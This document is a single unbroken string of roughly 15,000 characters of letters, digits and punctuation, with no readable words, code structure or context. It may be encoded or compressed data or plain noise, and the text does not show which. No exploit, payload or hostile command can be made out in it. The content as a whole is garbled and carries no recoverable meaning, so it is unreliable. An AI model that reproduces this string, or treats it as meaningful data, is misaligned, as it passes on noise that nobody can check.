D0O0JtTLJVU4d4&r9u5/DwpyJY)A&W|2K|S{k{_X]dN(hIVTzyJe+^AX-h~]&Tui2{L6EN0-~zDq/xF6|kRK0E6X~)^yryVL_9{]6S^&|w6hf;wRI}6&~dT;VCpQ56/X~(0LeF21BzJC4BWz96ruRtyor-kkUOdzKu&x@RO~yOB@FNT)~uO]JzVtOp&(6onkOk{Jp^R|VN~Nzx4|u:E;F2RV5~/%R}I_h{K44rex0z})A)d1Ie6drr{Eki;rITrW56S)_fVr^A~~)UukRq6WWUC|e|V]4wA)pzx~&Iu(9N~]RAo&hWoW2ou7(AE&6OTWI}DwFSDp_YrwCz6(pT&|iXse6rDrTwI|i]&-TwpueQpDr+~{rq(Dry++pUiES{Qr29TJE0yor7URkEhRqQAWpK;-9yp(rp4OrshBk+-{r(1~DeDOIU-6EOxDrALpxILQpYNI6i]B6pOQC}eDqE_Kr7|-4{1Rqu;+Dn{SE:hDpA/Er(yIkINEEu9ACE]fEuKyuu~FSY2+R+6A}y;-&OiprntOE6{B27RLrL)n]I@oIwR-EWyIVAI+~r1ArWuOk-FAxKzfTnR+^YCVkf9OB;0L^(FL]ewBu1EI9qruE~VRDYUOkQ{B@^(]R-&{VpsEVqx~iTTI~9@fh(VBTRKp~_)hhXW_rK;u^:VT]BFo}6Q-~we0uS@{DuNp~D6SxXnIxw/SeN}FoUL4]rnF@EEFVIEwn~96hA+;K;;qkh:X0-dC5EkL)BuY6B@DWBf4hUF&pNF2/Iy7zrk)1yY{)](NEx9%pr;9Vrpi)y;]~EDd^Ufs-+_uepso)BsoLVrk6SoEuhyLp]DYN]X%D-W(IEp/JdukKhYwepnWupKyVzxTDy;oer^t)f7t]h4A~+T1QyKRTrr20rw|qW]^hrqey6wEKY|oJxE@QuNifqNtQh71iy+tdpeVWr]7rr]KOk]V5^Au-SYrpr]Byrwh^+0n%yzU2p]h)+6KqNCQWIJQLNI++VB7uuO}(rxf|p//1yQzEW67ip5xxEI;{Byf)xt(/x9IiB5/}UV7YrDwL^&rS9]9eEpE+zOt9JqEN22ku:IfR_R~TKr)2sIuo9sU_UiU_~6Yw}uU4U0]ERhI+k2i)tptJ~&]Uf9]7RCx7:V6@EuSVW0]z~2YqeDSt+uy&n]VuihCW]Rrh:|2upTYo7uA-o~w1)qy6oCA]pprDpDx_WIr~pR7i@pi&}E&_-qV:I}C5YRy)V0w55Rz};4C(C~2&Npd5;69wOCV0&hwqS|^e2DN7:W9f1hN(EAiX}O9BVruY@h&y_qrOXrr9SWwoAB&|EuWrd|)_fV~~UBWrBiWIq-|rXWpuLd|epky~u4p&&R)/n@;(uB|u:oWI-&ppS2p:+|W4UT+//tS0@^D}/hSwX0UxBs;-y7(rB{RT~IOrW(rxSS(r}6{xypBkWXTE}+TB0Fkku~zIq-Wrq/pEywTUA-^OB];~Qy{J&Cy}E_fCnWyO-T{x~p(rs_-TS1+^z&LSss(2q0zr^(-pWCT]WF+BD20+(w(AyESr+]OIeUyrk6ND(;oxDeoiRiU~xIIE/X(9YEi604LA|BBSW^hEWuIr29ohhNLrEF0u]Bn&7OJSh|FpdCdCzSYCzS^::^_::5dhu|-kf(pW:0D:SFLEYIOu|_B2^RzuVt-r^^ou&QqsJ4E~dByuN4Wx{6W]I|0AY5FRYdfOu{(AO){0VxBIK7~S-YWIIu-r9/rVrwr7xFsQJ54ru%C^Ve9CEyA}r]N^yxQ]xUD]Wu;RBx2]y6q~;;F]Adk&NW~hrkK4uA|irX(sxLq5]wQJ6NF4B|^FIEE(Ey1Jr9/e^D/z^7}xE@0TEf-+y+2^uiL5pY2{rx%Or;x_zI}rVrEtqEtQE9]qry6YrxI6rEWirEtprrRVrw%}-hx4WhkDShk@qXIwy&EN;4JFuX+9^uzuqDrJz6w)z6yA+7t1S{/qIC]QdBiVSqQyI1/7VxNWpWy2ry~/r+eSS1ChWq}RrJiiOJi~OJE:(eEJf4Y9rB1nkq(z_Asydqe&(ERDr%Asr%64zkyk-OCiWSs]IqWqdCsiy+/sEWz^5ru&4IfrKAwY7Ir4}Iw%~}]1L-rFU6t)5iu+JBu29Dr6%D64R}wD/0IEV~xf(pw_uIr2(&wRJI^BK4xnVnI{&I5YuzxBd}y_KDxs_Bx+DW:5752yx1Adxr]E(RA6LCy5o6xsY^]z{O^0eEe4fI]}Lu]1qnr+2KI)1JL%FqyAq0CW]hVy2J]/xkiWiUYDdhr/uIwO60w_:1wX%xEIoIX1{&_1trrVxpr;2r52BpYOq~]u)rWXWVWSOVX/]5EEWpWLJo2OpS5C]05]eqkW|KYRODAi9ruwrBrCqDuQ_R9({kLI{1LY52)w^ru7;sLBRTuYkrw_BrwQtd])-h5e%o~ri+ErQ40ri]dC+iQ6D;Or9Ryr&)S6:J{q0I(:Ef;C]sI~(dY]o~-r52NA(A:EV-(4Sd%|SW}TY^pCszEnNFpE})Dq{hq2+FWE{4^tA9Ep@TEDBQ]KILI9iWrrU_/y-2f6~_k1f04+&W~IN0KsN~SWNCdU-TEkyDF6h5_d|D(Tq~kWV96oA(prYipk;NxTeqWt2+Izz;L~xS:Kpk{r(5Ir/OBr(e9E;I0rB({rEp0w42{rx7X]&nytXYK:spkpuE(t@;II2p@5_J9tTo2r{1]}UnuSew60you+F|WBIkDx%@@&QTu~;yUO]E(yLVBu9]yJR%U-4BxSdk}ixoD|C/zs4td()x9frusORW{9wt~UEe2FrUynx/QEreIQrwEpuw6YrnXX~Y]1~A~ur6TOhW-VrEYsrxquuWV0VKq%Ru1^r]|urEC6EEu^0]w+09wk0];Ur94pE@K+f%2DI@p7x@{FkRwNrwnfruJ{B&/F(A_rI|~urx(X(]]7r]tNsizQsi}|W9t^rut:BhSRFXwzp&n/Ay%OUYEVxiK4V61rAQi]Fyt%&~}~IK&TzxJ:WJ&{W^B7L%]nUNt;pCIoWWATxVUOR;VQh4Kkk]T/BY(Ae9UW@qQ5f(eFf4eFSSi9W%~Az^dwS%zqx^YrrJUp_ws-~4(Irk(R;2d2puC/Dze)r:/%/qdw+BuOkpupzpwDRrwKf6rdDu0wr5rBVprN7DrBwpwf0rw_pDu;&rDe9rDwL0u)Iy5:1LT_uzuzt&Ep]Iu1&{5-2DL6/5L601@T05u+uIu5:Q@14f@@BrxCX&YyituVAI]efpwTTIsE^uI}hU9_%heQhV6}X~7%~@^T|NNK5FkWSp]{WW47U^NyVi4)E&krTnSeuprd_QI0Irw@Er4_Lr0_Xr5@krs:xyrs{prKO@(TFIxJ4{_9ADXA;DWwn4OqpSk@puITKrNtiEi9XpS;LDrr_Iu0TIw/YIuE+r__1ruu(_uEDD0tJiDBDpxSRD0EEIo6N%o6f_0E4D0r0F07QnEu1EnBSnDrAuF]T7Dy6IxQQKOAsSQC(2eV-F4fWX9Y~E4FW)0rIO~rnr5xOuJzEKT0D:;-]zwwIS6(ISY:W(%A0]0J+QS2rhdx-qdx5+{Q|nJ9+Y&tAU0J|QF|nwEFfWrJU(yr0%Uo&RBfU@957X--Af:Fd4rnU7V6~]ICnOk|o)F|K5EoA%Wr2F{D(0pWAi{I7:SrBySrqEu52Dyrk^OxOQkDEeSr6JBIRE-r;DWrFwqthRLN^^0Lnw0r920r9OLyS50]/Y{rE(rrW5DN22Dx9(xhy@EN_S4-2:Q:@F/y57T:0uOtt]BN5E127({C7/f4I5&roqpr&5rVCKIR&/n:EB@hnV~TEtO]rk;yr9f%-_Ir72L+hV9^L+WYtx%/dI7XBD&~9tOf1fR5h]Q^oR-eI&6]IR6W~dT:6%u1xFsDOeur/;sR47{]}tInrkwDrz;Wrwd{NR(o0rK)4+KsD:e)rEo}r9NVru](W7^Le|KzA^~rrt6ArwR7rri9NW/tO;/&Dxr~w~wWs6IUrE+-16WToz%~rEIhrEIirzef/4e4/0Oqw0~q/0+616WO14tko]w^0@}}kIT%BS7Or;%Q(;Te2xrrCwX+oWD;ti~:1w{B_:tBuL~Bnx{:rwih1E2syoR}IR^t;uYz9E]7CE~XFUz2S6i|L;YIpCYfpreYwq/QJC+FUS+2LTW{fCnqJx|}FT+&1pxux9(&/yr{7DnqCJ(@WNFKA%nskti2_%R0fDukr+uVDre^%FFs6pzk1fzzo|+uws||epR:^EhfCVep2qB;rr_|@IKirT5N5}RWupx|I_~x4r%;uDz_(Duz7Tw_urwQ@Iw6uDw)NYuYqrw{(Xoe4@ND~Wp9n9_DtX5(d%1z1Q5)0t1uWKy]REw_^1wF2ki5]WNK%O1(|)Yy^NIo0seL^N]EE9nKoWErd:x~|r+Q;or%-;2whRW;]w(_-62+6-{WInh_-Dd54-EYyK(6wNp~IUB_;KSY}kqON&)q}tYw9hf-r&JLet^/wV1A4&o7%]FD{TOrT]OS+kqVLpAJ6p~D/f_&eqkSDONK1(}&9CKJktEtE5AoOtN-ofYUt2;6yyuT4W-oB+E}]Rn(WNrXfF&A]uQ;1q@Q7X&1}T~fqQVn6+](~nwxT^WIue;9iX-5)4:]xLI{TBJCpI{YAtuIW;Ny6wukX-rQ|wJLC|LkXwU{%Yz1~OrL2xuN4S+Jr)~oKs)Q/^pr/2z545xBufWRRI5FTo1KT/L@dq@Su:psyNYC|IsXs(Bs|OL:]5Wwo{;^4-@JhpWEK(x&k:|ep~Roxu9/R%Iw6JpL6AwuV_BWEN]droIprJEC~rCI&A(euuu6kB(EWz9n~xrrTnoWWO]|5/1er-]Xur~r-{&kEuIu^_;uE~EdFDB~02-+4u6~2r:WW-NdJ~IDO{2+uS^DFYDxd)92OOnD)7WquiiY-(DOpnItxOU:u:dkuhkDUyrr((:+OKhRnDA_p^9~u^W;Ew)QWunK^5WLtyO~WkzzkerEOWoEo)1FI|4DrL_NNeeYX-(0nxn&|Wxx7NOBSo]~d)SL5]EFiDD0S}UWkti4;}]]NNN}~uI@zWkVh9]pKR+t6k]5tOW2W_k6_CAqXf6xNd~D5JAJ+EILSq(}TKK6V&&hz@2rKzFB^2LQdhhn}_&^hq^0&Do;reESrIUK^^2OJ:9NTLK60K(s5C:qBqz(WOr5+x/%t+6wsV@-;he2tWoK@{rtNs5T|Dwi+7XX6QQK%{uuXLt~JOoxz&RRO-Jo;~|ekOW-@(fW6Wz|dOowyxXWp9]pL;oz:YYL-J0pI|LC6CCwS(px0@0;dOW-W+_NANs;k%W61+++FtC6Wq7oe;Fnhnos)O:)d1t5XFLCF2;/wxk%%11Nutw1oLKKFeq7--xEY/yJ0pp(B5AwT^D@66WWdkuu0BxyWkf(TRI5CU4hrztC4LBEBU{6d~~~+tR;;zXe9-kRE&:opR~2&rrrN9us2EohrS_^]pTEfKTr}f5J5EtxRr;_fwOx^q%Ee5Q1IEhRK^|]p:9IA^OzdzwK1~E:JTpXQ)w5yoiTxB|CX}Jr~IIe/(BQwYK{4QprED@@62+IK-prF9:U4irxqxs~~|w|2]eqyV_y(%YTKWS-+z-h)+oWdzV:AO/-S%6p6CCw:zK9}&I)JO+s&)W(^s2BUdURTB1;~&DJO+|&+TS4x(n~sXVE+d4JE;dJxruN7Dr1d{u+V-B-B:Ad2f4{p]qO^p6TTnyp+dstV;h2i6t&|+q1/KJ~f%F|r+yFR&wV(oDssf{W-@5;k/QxWEBd6pYo_WD4^TpJW|Ox~6xSSAU6Drrr+(5r+NyWy;exd~o7|k9uepCp^_WIqIRzy+LEk])uDIph@BW@Ci6InD)z-(2wV9z4s1iq7/RwBf):^~V16RwhYnDnsL-z(1n(];01o|2CAhp@|4(BQ{LSI7Q/hhuC;ou2/rhp(h]Optr66-]u5BWtVn)Bz6C+_Ew;rJW&-ewKXEDRQEFEOVR|+DL9DqoIC2OhhADBdy-}xe+9EW7]Drk%pO0^16:t2q(kInf(pEChDqrwrDDu]%iE(KKNkN)Op+9kyxrI6_(d-epku@~659S%u0rw_h(Dun@qy1Q~i{or0:|2BTAeWB(ht79xr|2h~WeRfwe7wA)AeY_Q|@;q&I{WqeW]tpITxV-W:EOrFfnJ+A~unVqXJFh]BODAA9}RkL(qK]A}fJ6BF0DJ+6Kd~-UT2h|C:D/DY-f_rfK)hkBF+uLC&~psU|6U^shrd_ohh9;uJns/4Vq(r|kEEd{&ztX^6WIR2:LWBnqxJB:RJA:0WAh2{n~x-T(WnLLEi+L1tyI{Dz64ABrw|Trru4)Ed;@FB_z}t+|CdD(-0:2EEYz5_-)rpIph5Ou^pTOQ^sRX&V;pz6UC6t45(Ti+0Qo:-(~S_dWt;RFzC}p+heKI]^D4NySq0FxTdODRIY{rp/:rW/|Xrw7/:whR;N5Br-IJLu%WxwU/ui)7sBEi2hnFXk}B@ALr|wt~V2i}_zzk%rxRD6;kwtDqVuu]&orR(YUrrV-EE7h46EytkR9Vy_:B^sBn&9Tkkzze%u|S(xDWWo/xx+k&hC_@ydEnqdN}0;YEy(VRtJ%RKi;4S~TJ}1p:7DrJx2oFBJr9WTq+y_oh+T9Er7/@IIJrRpe7rAA]y)nqK9xS:s{W}eW]4rI6dx;J9nL-:L-0BhV((iD9)pi2/:%J{ih/A~9;yo+LW:qpk]qdRStVE]sB49BqUD9LR;~-}Fy:ToNxt~L(ReW6tR&Rhd@huz4zFYAs0:q@fowTQ7](R(J:JVJROE(6x+JerD~D29{JxT;6Ixw/xxVC(pwDSOT~IO9Ook})6Eu:~9^;xO+xC^-w](TkdzLxpu)5OAFuXSUCfD2yrw69uJ|]QKun5;FrB(;DotEy9/0CLpQdA~W@JzV+OWfYpLAzu6pI7{4FzO^|A:-e@rQ)h&99&-R~O({rw{}yE]W&ru+w|pp6SS;Q2e;WzkEEiwIw|urIno~C&orrJIokr-;yh@F/2DFq+V6];5/yNRD&rokW]h_X}uuWFpk(LV~ff]7%xq]tW1rRw-+4}kyTdBTy_(ELCUWU}CDdN0~kW%7rJwt+hu;yI~rRrOIr975rW9CFWNNF&_4&xiBDwKS;rE]QCrpEWDeI_]eW2n5nD9ryy/t|DI-^~XDQX12X(E%5@E6Jp-7;rkS:WL9WJ-Aw6K_FVLrSCB&YsXA176}AqKQUz|:2I^B0QJ|@niI2dnFrNt/}C9+y~~4UF:z|RIEiI9XABA^p^A:kI~OB2VFUNsQVEu6W9hq{N{QTiyVYQ@u/eYRo4s9(nILi+]i}S6u_(s;i{Y&Dp]z_tRr;-SKI|EBYyEqLu]Id(2ef}rIx)zLr_}Yp-&]&wr];5pdN0oYhT~QhqXrwuF@yfYQ5uXrhESxoFf4]1sFxfxr1thY@)Ssp9x9s1Rfs9{o(/huOQODDD:~pExRry)NQwru:R/7YRXIrNp6y-0%wxy)dYrruLDrRQIokL9%u5Q01d9f(]fiqzYSp%5tz162rxkkdhw97S/2WsdtI;%6d&%kEwx(IW%:t7L0p-IxW7+TIxYx6{qr-~4xX{osk^iwtr_K~kAKVEIkqrukXS^xIW26n_uN-^z(5WyT{6f;AkDrV;2;KkE]4IDu);|I:]ruR_+^]p;]O6Y9xk7^yLD1eSB]hx6^0_qArOOhUOitOpw9Rp9NJy{AO^WS5xAn~S5z7I7qY_rJ~y5SRzJqXpR::;K9__+90_Vwh6xudz9dXOKSpk|LfL;+Y_J:XpJt&:TOq:1E|zhEFOwIkr:+:6hXD;{:FO1:Y:1XLL1~E4EI{I1^z^fOT;tNCy54xr9B9xrBz6rYNxu+dECok69_E:Q)tpr-7z_W(^kkfrEI/_y~k;{NI6uusx0w+WLVyIN(VrkE)h]&yR]&eDxEVC/r~9oz}JShh--~^WL~^y(~ptWhsEOpphpp9hOrI:rRh-ppk6EX^^0~ptIpu@Drr_ohS7IrrWpp]@IpxDr~%pt~s~E~D0op04Whwq-p4B-hq0-Xs4-z40WRD0prwsW~ss(hBuDk%rd+AkuEk+O+A4TE76dJu^rt/Cie0F:NRUn5hdutS|prTqoSWtIus&-up)EupY(xFn-w6d+pWrC]9iiLn1nR1&JI-NCEe21rRU-hIQrxp|orr1prxrhwKJoLX/z2-QCIItCE%uJJs6:I-fW2S|R2Qno2_6RyxSrDOz6]+552JLtzrsR+x&ErSFp6dkdeyD~wO%T]A0Jx}sRqU9z/1kAWwR7DIq6^|::d{_A_Oq}izxVzJ-&YWEAVENLy-kRBR55Vttkz:7n0iWJV1FRWEFSx-NsdI6@OWFQxB~uCEREeE~xQtX+|yI)0psx-4Xt%wY9EWfo:WuIdW+EBxRTBzTsrh5fdr7(DrUD-ru~]E&NTDURoWr0yrNE{oRIWrus@r]961~9Kn-)kr(p^rWx0yA(QE&qXyBN^Wz-z(1CeE)J9y-N(yAN%Du^WWuJqE)F}Eoz6EU:JWrIrWuBSru^6Wfo_y(N(rf^ry7Rio96ioE}xE(N^WWf{r9s]xe}sWufpy{BLwox{E{9yryy7+xrXznJ0x}i0i&w(IzE)thDxe{9i&pXhAi9DO]W6yIwr5|WF{qWffxktkCr:(pz{Vzir/6o(sO|+B^k4%2uF%^FuWq~BUEx]7pw/-yfwXpr(ih]+T;Xr+_2uu_DrWuuoI^YSL;|nt]u+0k&DRT9x;pxr&xn9;^29nInp~Jx^:LB:hiOdrxA{d^k2(_Eu:p9Srxt%)^AOpLpF{;2SIxpC4ttk/_AtXRx^XpO^6rV:ELJr0zVUx^hw:x9]R6|d%Sk0}S|45z;E)BzFx;95|hytN:zfNkWE%||2|6urUxk9kp:kW+yTYRBXqNE9dtyYRCABB@xx7uE&O9EYnW-hTx9W^pxNW6%+&kC^/kNT6;9;26r9Uw/prYOp0YI4f/whp/Wrti:r]4OCrJruVUopw@zF;k(pE(-^p2opxz-rD0WrV4]}FfOp|ex}^XApwqpF~KpA^_}}hrr}D0-~pY-pRx-rsfF}T^OrIxOri7W4h)IepsWAssA}4V-~p0p4TqOr2}yRsVq|DwW}4qorW9QzDropsrr~40WXO9ArD0-u^R4prwfNh4rpV{409u|roehrqz6B|KrS7@|u+|NpppAhD6f0Wi0SYCi09U4E|w-I-4ErX@|hWn0IzDIii)~9fsn;u|]CxVRuudOLuf}SkJWk/AKTO~Cr~Y~rI|pi%LI]s|u2-152iwFERqLDI;)I~iNEo]CC2r+/Rfr6ryd(+i}6UI7}wwDE(WLffXLWI-Ex~0VxW~LYW&p@rpJQz6I(uA(D)k2B}i}7]N6Wi^B-O^VyzrQ}A;d^tOTer_UYO]0EWfL-O:(EpQ&oDKLoW}]sIJ0:IYTrzuY6-p|srSCizw]JW~y/(yT^TJeCf0)oF|U/fISoyOrKhQW9NLw-WxzI-y^Yu^sDJqd+I(t^r+5)-t(dDWN(r7|E0V1dprirxNtN])kWou1YEA-A+pY6]d]I-/AxQ{Lzrt;ErEXzrE2s(iLYWIkYWI6zWEK:rytYWI4K]7dprB+@]Bfir|T5W]B:r]}LN(Npr~i@QAfqIr7:r;yJ-rnrWr0;e{wCrs9(}Tw;-r%w(C;{I;rhfVr~rr]iIpu7&I9pf@r+^6x;AuY}QxwNfp]nBVuCXs-BeJuB:Ok:+BEkS]UifxdEtBe%@wU55]I]1^q/Cur^R0WEqy97UrE)OuN1_6uK]6;ECx9E:p9WT6uzC-xSWSrSrkUA%hYi-xxpOSBKJExFE^IySn)y:duzrp~Aorr+}x]B66]W2^]Y2p];:K9xwxxewdxz1U6Oz}6s7q~oD]de%nCeJn6e2o]tNn6;%ou;Ko9+T6-|Sz)RJ6k_XSI]Ir~|7KIWII~_/kIL-^kd9p@k2VxN6pi~1)C~_n6~ToiY9uqTVCqA2K]WduqV_KuWiC/EC2;nA4kn~1-nAzDnA}%hAW-p6EOn^N;UqO@U26On|uoh|uon^;_u]ADu]Vr-}VOuu;W-@1%UVzi-}~kUABYn}A@n]:_UV6kn6EWpnpDppuphV+WhE~DpB~orT%pUDn@r&:^UT)Dp21%Us/@r6]WurK%norVrF^Q_4E|]qAQEh|E2~qDh}wop26DD|5dy%Wpr69IpwApk(/Ow;@4CI4DTrdohhSrh|VoRE|)|&^owBLWJx)VCS(pw/d}2uorp7:QRi)DFkVypx+Wr/6A&0X|rizor}COppYDsTUDrIuWu]prpz(krz^^}s_pRp@-pKf%dX{]prRWdp_Yrh{O~s6E/{fD&rNsxE(XTWfD|rE+^yY/K_rU^WeR;@EAfSA^By%us-u1|WEJSrAUxW~toINIxU&R^Uu|DJithurii06f4-tKok9W]pYft~yi(x}@:{6xkDpwBrk(~fSq4O)7SnSWYWA%(Wy~;ksB|^sA&^sV)^s&7^s-C^sU2^sd9p9|5^s(4^sfs^sY1^s7/^spUpIQ@WVEQ5WfW}@;yW+1yqEnTDrNIry9irInionTi(@wFUC-TkKVW-rnSruhk_qx:QKtI-yN(r]r^rwT%xRxIO7ioqQq0DE+VWN)5yQCxDEhErt12FfExW]{K;/%uOwo9Ld0n^{x1%{Jp;Or}LoNTrYJ)XQD:(KEJW)kEwrQu6px:9oru1wpL{K-7yC9NAu-%C4D;7xx(+TwY)R:fQA5]AKw/Q49fIBr9Ax@-UxryLu7Bw6wCUB]e_rw]huLi1)SR9KIpLix&D:9IQxstySx)+6(Q^wUhtDkW9-~DYo2Y{;xhIT9+)or1L6z95hF@7)T}IU4}~)4s6U4oxn4}4)4y}Q4N^Q4NsQ4N^(EtTC_:OO+0iVt606WA(By)]upNNrrTr_ondu_2JS{9d64XX:x]qu0~q/04KprtnxrS~nJk+krwAwJxOu_9fr{E@pwQ&pEQK@%7yT%~U/k1t_%uCK0B{Q9U]Dw19N}L%U7f-p9uU{w7)1/fVI1rDB@Vr77r77(r]pro-T~KoR}KRxru~Y-4s_{RoqNX@TyuT{oFXq0ru(O|D2IrVT9h~5Ir&2q&D^OpVi|rWFQr]uWp@7I{7xUEp7hrCwo+I-W0BT-2rFppwdopw)p-7fK(6frpx5prD|R+W)xensquq9yrxY@hfhV{QIk{QFVYNU@Yw+X%N;VYN_Y%wxs%W5e)-f/)-)9%w]9)|es(Jk9(nr2%-}9(%r%%|i91|BOLQYA4+poIAV]y/Wih@kD^9pop;ip1CSz_p6IpwO|e({OOTQ-RBI5W1&Trh@opE4DiutWpCWprE4/(R@DCRuQueIJphFOpLnr|q/(RA4S/{BnzrWXKyAhAe|JeE)2u-rEh4oXzkko)ozs)o+{]y{wq@OfDkrz0Wr00rrt5_5Ire]LQWEJ^y%u2ApxpE(QLNUQwWE}0rN:qDu5h%{d:rE+Sruq_94+qsR_nQ/TCk(&zWNLYoUr@9EOp]OzWhSq)/:^|oQ1Fo%VCi{2Drzt2uodzNS6+/hLTrwinX6eR/6|1/6yC/6i&sC7s26zJ/6yX/ChtsKA&/1V7X1q9s^eJ/1J7/C6)/155/17ss1XFsKW4s1D&s2_Q/CL&@0Q0xEYD::1LsN4D;;REx]+fWh5(rExEWd(9/IWIy0WropWn9dE:]whxKoXxuB^&zhD-ipND/%D&(6EwfECY~AxA~rVzqI{Buq{]z24O]pfi~OWFkwJSLr&Ei0OEzhJL%-(q|fXF_6n0%-kf}yr:WX2(6UtxC~)E:wIBOytrrxk)5pnh}qNwYn:Jpx}:@dWtOQxdrpR+oIYrpo049]&f(1zwUwV)9rp~WYEXwLSoyB5Wf&7X9D]iK6hWnV;k5xpr66Co{kU~}@TUe9Ch0E))NpT-y_xw|ywu_tx4AusCI{&r@5BkuwDJoO%i-(-&tCION%Wst2fK;dF%1f_xL46y75FkshXny:ABFwwst2io6;;rs7r|WNTKL:s(/QNWyVk15{CdfrIi&R_t@FoKDE/pOt@n(@AIJ//|R/o%FTyBqwoX|/{){{+T+RTw2hR2^odYW]Y)J9-AR%E06^2hDUNytC)tXRq]nR1_SViW&59%UUxESkBYxzz+J:-uWLF_p6e;Y;-B0{EnFhO|O09}kC;r|O6Wr{_uWIr6ErxS&NSuuk((Ey{_]IpISzoI]quqrXhB^B]t|x|I~-yVr|Ek~J{U]rO:W|DDroK+tW^EBKSrI^(W(wJrCyF6xwxuq;ooWWkSt6IC}r42yk220trVVfek1prJKkI_;;;E]zJp}Ae|5B0B0F;}B~uxENNL-ywNN]BSDNp4A9|t^S0SUB;O;pp~uNN4]]A2R5(BRAUY^DpRuJ:I-+-w-yq/{d&yOWJrQh7hTEk)rsy}6rArtwOOyy;f~i~IIdpdd-UrTUSyfOyy/T~^h5ALy)]d4NWESK&@+Ii9s7B~YW;yQf+^]DzQYO)C11QEpx(]/7Ozsx/ziussr)K1_+)7rT2JKxx&SwLh~Y1)+h)XpFY5NLdQY1@{&i/K&ke;RC7ooBY1^hD5s+YyxyD4x/tt9uXD5^CRsXyk;4TY/fpQ}Xry/f1(LXR;+(x0XB62(Wds)S(yQITk14)7yn}4WDY0w29L^o+-T}YR5Q}9yz]TxATOOO:JOC@@XwBBo%yN/+ooDEoQhpuu/kEoLrBrF}r4pI|NEx;ShkroSrOWqrJ+UB)t7/Y_+;~OQkEu]n@zISIwKTu~S(A|unxWq;Ww60rO&LKR~^1sk229+ry~|:050{]I;OQQ|~9Az&w|J~~Nw2D;/wu)/xBK;KE_^qANn]ABRNJ7x&S]W2BpUBYd/~dWI]JKIE&rV_oLW-Yf601))+{o-V--WrufFCnhR^k76:JDEzK-IQ-%06@sWU^rp;iirz]dLTqu6^OrrQAByYKD2kuweCx;uX5|i|oRU)5DxF7/):pXXJ49+fqdkqW(Q2BI+d)Nf4C9S@Oq{B_hyEtdSDsCuwIt24@WzKqRoIy;^Ez{nBxN{4uh6xCCLFVYE9/hkro4)294JpRrC0DOo&J_I1]O6C/Li-:R})FEdW|SdyuUO~r6qKSAD6U;tyi55r/_59;DwwoLQ%ECIWB({(Q_6pRu]@WrSkooRsUJCd}Li0+{xh9;(U~w12qTEU}oQE+TxreAzDurWI)h%rdytpWqEr(4wuWnwwUur}LD9;-)uDO(~EeuLihq]^Op6|ypWLRhIWNS+tfKBDshI(pKSn7WEr%U2(K06Axzp%-pKBiqBFfS^nity^|&/D6r(6B6q;47NKONX^f5wRXrDJzx@e:LxOx:W(r_Q6r52xqrAsN+&DhpyVTRO(LXrI5tsnJn/J:WEQpJY+Q6qEyK&~rukFqOr@-D-dsrLExzAiCkpdOuCkoDrBU/RRIE2EW|~_KIRs:JWTx{@tk:BiOIQsOI|:{x~C;pxUEJV02uiV0^NfVQSeq}yLt9XDp]IyS~WWNUo7K{Vut&oO0r;s^UV)(KtRx6uK&Q(fCsN2]9NDp2x|^|k;%x~p]++I}o|C~w~_pVts:DoT)z(AhWp~hYs|:~J0]UK|Q_hS)4~5|srh2-k@QON]V@J}Enuke+B:)9q^SWSwx1BUkykiifu~-Xr^uSIxWrxI)L+q+~:rt&_rW~o|h;ItWpR2TVES5zQxt4S2VW}oOrhUzK-S0AxEN(0rwUNkrTQ6+55VFq(rk-qz|2Cpput;15dYSyLL}%k~ot&wry]/s_:W0U7{w{5CF1uKh;UJOru|&^uB]^qrAu%4r9);KdXzoT(S}_ryr00FtX5W2&XAL5D2A^Dto9rr+0L0ereYL+/_xJ(44u(-D1zX2Yn_]4@fNJIUEYyrN9LEre1xrx{iIrCEyzpBV9Wy]Ye6w;F|]px4pn^wf-(I+zf6p9F1wrf|+ARN(KOdF2pYJ~|iC)C6OBRxzBEpOnx6QsNE0x%_kJyr+V{6Vix%}hJrrdFV&ER0pyr__yWX+-B~W6|OxO0UAUwh1OBqsyfUWywkt9+~R)J5pyKWu1V|}z6+NU-)6q_SL6ufyr-_~BT{4~LzOTy^&u_C42upKf-S&JEr(e&C61-CONRX/Dx;p{A5&X+nwSwITIpiyWNhw}S}9uKCx]tO9py~^ort-^ErEwpx;-VR;L:X(xx:kB}q^;rrA:WVLoQwppk]pD~N2YWrEKSxky^DrF~FuInQ(;4Jei(rufRtuOs1fh]Dz]1q|0WEw)wY9;fh_@tOF+:B@SW/(X6o|^JX+;VfIuthLhIt:qBId{_kxnKEz]eqOxTIYBx5O)dr:}d;YuS:}uX~_Wr&|)^0XfRYFU52X7Y~|U^rip}Q-sN;QB_9XXqXqrRByLzwAWxrYk6Tweouu9Y9OAp;|(4EsJkw9RXypk^_:^ThXFVe0OpxQ)w&^EUhnhB+q~rT//NW|x^D;Wf@;/os|d_|7]t]Y1Ou&+z+W54qE(-FI|;EWkzEXW:F~55^ni2Qr_^IqCLxKU^IEk]S;yKDToo~VXS(y1RE+JVeF;pu4uDC&LwiqWd@CkS%R4LWdr5rC)dRx|frQIL5E;U|BURuiT61V;h0zR9x(ArBdVh2S^06S57]@w7~fiQiw9J|C)|pTIpSI5dyi+zqkEBrrtNOQuBS:qpENkEYeU_rxr2u_|y+rIKC5]-Q~5%9}9-]Lzrpr6UtL~I+q6Ey&o29:}%NifxoI&i/}Qt@-FkrNLNKr|EID)]hxd0/+1O245Q@|K(Y;f{Y(r1VqSp9NUVBzTnRx]5)6zK2OIe0@@(BBIX/I:{x2~inJxWk1V1YuN|pr2;]Ck2uNhYqy~7~W~YhWR7DOu2DU~XSyuq%L|4@qpL9NSDKoqsKnqD1pIxuyI0]+r~7DpiFrpr5Wpr9JI4CopI2r6D6n0]&0&+p+|rCIxQtJBNCJCtKEkwerRDCJ]rQ:iyQD0BpU9B/}@f|fsICp^9WD9|yp2&zI9BQFryqOS)1r2B_Fs9-EsOWO^(fr-(^y&t@LI|1osy^(wt}-VIn:@~RO^UI+sJ+hqB^]V)Q-oAeJ4rFRxC;LI&IE|r6nD&KSD]Vo]+JR0ftpT{_BSxEdWhLY-~yJ]U(QE-JnA-oUuKwfAdrN@_y]D|qIs6uf&p2/^re2;A52~-r|pWt}|yECr]~OeEWQ9Er+SEr{OrW57I|L&Auq4~15L~tLnIyOQNn7err90N:JFUzoFUU_IIt%/U:0eBWVBWJyfWDI1NznI~/@n-yeUEE{%]-tnyL4E_ry-rB]iuLSnWyo6^yWKyrUNueoWdrK:]QFr-rR+S{zJEB|}WEEJEws-u~i_-u0TiNS~ze@Eyrkhyr@|LE)ryr)]z~5K-nxW_x4;WL1{-V/s~7uEADQ1~F]:LS)}Wrk{pEtIrEe;Wyz]Nr7-yEy6rywe+u@BWwutEspK(R;(fRRKuwU-(7|Kr]BDf@eSfBWff|i_EDWtE}Bki]D:N&;C(x{/